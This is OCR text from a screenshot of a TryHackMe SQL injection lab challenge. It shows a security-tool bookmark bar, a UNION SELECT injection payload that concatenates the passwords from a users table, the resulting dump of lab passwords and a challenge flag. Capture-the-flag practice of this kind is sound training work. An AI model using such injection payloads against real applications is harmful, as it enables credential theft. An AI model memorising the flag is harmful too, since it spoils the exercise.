 TryHackMe | SQL Injectio
Notes
10.10.102.91:5000/challenge4/notes
300%
3
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
explainshell.com - m...
Base64 Encode - Onli...
GTFOBins
LOLBAS
HackTricks - HackTricks
PayloadsAllTheThing...
Mon Drive
PHP: stripslashes - M...
Insert
1
rcLYWHCxeGUsA9tH3GNV,asd,Summer2019!,345m3io4hj3,THM{4644
c7e157fd5498e7e4026c89650814},viking123,tata,tata,titi,pass,tata
Executed Query:
es WHERE username = '' union select 1,group_concat(password) from users''